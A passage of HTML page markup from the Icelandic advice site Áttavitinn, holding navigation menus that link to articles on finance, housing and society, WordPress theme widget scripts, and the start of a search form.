                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69714796bb0ac" data-td_block_id="td_uid_22_69714796bb0ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69714796bb0ac" data-td_block_id="td_uid_22_69714796bb0ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_69714796bd12d_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_69714796bd12d" ><script>var block_td_uid_32_69714796bd12d = new tdBlock();
block_td_uid_32_69714796bd12d.id = "td_uid_32_69714796bd12d";
block_td_uid_32_69714796bd12d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_69714796bd12d_rand","tdc_css_class":"td_uid_32_69714796bd12d_rand","tdc_css_class_style":"td_uid_32_69714796bd12d_rand_style"}';
block_td_uid_32_69714796bd12d.td_column_number = "3";
block_td_uid_32_69714796bd12d.block_type = "td_block_mega_menu";
block_td_uid_32_69714796bd12d.post_count = "4";
block_td_uid_32_69714796bd12d.found_posts = "85";
block_td_uid_32_69714796bd12d.header_color = "";
block_td_uid_32_69714796bd12d.ajax_pagination_infinite_stop = "";
block_td_uid_32_69714796bd12d.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_69714796bd12d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_69714796bd12d" id="td_uid_33_69714796bdf29" data-td_block_id="td_uid_32_69714796bd12d" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_69714796bd12d"  id="td_uid_34_69714796bdf64" data-td_block_id="td_uid_32_69714796bd12d" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_69714796bd12d"  id="td_uid_35_69714796bdf87" data-td_block_id="td_uid_32_69714796bd12d" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_69714796bd12d"  id="td_uid_36_69714796bdfa3" data-td_block_id="td_uid_32_69714796bd12d" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_69714796bd12d"  id="td_uid_37_69714796bdfbb" data-td_block_id="td_uid_32_69714796bd12d" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_69714796bd12d"  id="td_uid_38_69714796bdfd4" data-td_block_id="td_uid_32_69714796bd12d" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_69714796bd12d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_69714796bd12d" data-td_block_id="td_uid_32_69714796bd12d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_69714796bd12d" data-td_block_id="td_uid_32_69714796bd12d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_69714796bf0af_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_69714796bf0af" ><script>var block_td_uid_39_69714796bf0af = new tdBlock();
block_td_uid_39_69714796bf0af.id = "td_uid_39_69714796bf0af";
block_td_uid_39_69714796bf0af.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_69714796bf0af_rand","tdc_css_class":"td_uid_39_69714796bf0af_rand","tdc_css_class_style":"td_uid_39_69714796bf0af_rand_style"}';
block_td_uid_39_69714796bf0af.td_column_number = "3";
block_td_uid_39_69714796bf0af.block_type = "td_block_mega_menu";
block_td_uid_39_69714796bf0af.post_count = "4";
block_td_uid_39_69714796bf0af.found_posts = "86";
block_td_uid_39_69714796bf0af.header_color = "";
block_td_uid_39_69714796bf0af.ajax_pagination_infinite_stop = "";
block_td_uid_39_69714796bf0af.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_69714796bf0af);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_69714796bf0af" id="td_uid_40_69714796c005c" data-td_block_id="td_uid_39_69714796bf0af" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_69714796bf0af"  id="td_uid_41_69714796c00a8" data-td_block_id="td_uid_39_69714796bf0af" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_69714796bf0af"  id="td_uid_42_69714796c00dc" data-td_block_id="td_uid_39_69714796bf0af" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_69714796bf0af"  id="td_uid_43_69714796c00fa" data-td_block_id="td_uid_39_69714796bf0af" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_69714796bf0af"  id="td_uid_44_69714796c0118" data-td_block_id="td_uid_39_69714796bf0af" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_69714796bf0af"  id="td_uid_45_69714796c0131" data-td_block_id="td_uid_39_69714796bf0af" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_69714796bf0af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_69714796bf0af" data-td_block_id="td_uid_39_69714796bf0af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_69714796bf0af" data-td_block_id="td_uid_39_69714796bf0af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_69714796c1281_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_69714796c1281" ><script>var block_td_uid_46_69714796c1281 = new tdBlock();
block_td_uid_46_69714796c1281.id = "td_uid_46_69714796c1281";
block_td_uid_46_69714796c1281.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_69714796c1281_rand","tdc_css_class":"td_uid_46_69714796c1281_rand","tdc_css_class_style":"td_uid_46_69714796c1281_rand_style"}';
block_td_uid_46_69714796c1281.td_column_number = "3";
block_td_uid_46_69714796c1281.block_type = "td_block_mega_menu";
block_td_uid_46_69714796c1281.post_count = "4";
block_td_uid_46_69714796c1281.found_posts = "189";
block_td_uid_46_69714796c1281.header_color = "";
block_td_uid_46_69714796c1281.ajax_pagination_infinite_stop = "";
block_td_uid_46_69714796c1281.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_69714796c1281);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_69714796c1281" id="td_uid_47_69714796c209d" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_48_69714796c20dd" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_49_69714796c2100" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_50_69714796c211b" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_51_69714796c2133" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_52_69714796c214b" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_53_69714796c2161" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_54_69714796c2185" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_55_69714796c219e" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_69714796c1281"  id="td_uid_56_69714796c21b4" data-td_block_id="td_uid_46_69714796c1281" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_69714796c1281 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69714796c1281" data-td_block_id="td_uid_46_69714796c1281"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69714796c1281" data-td_block_id="td_uid_46_69714796c1281"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
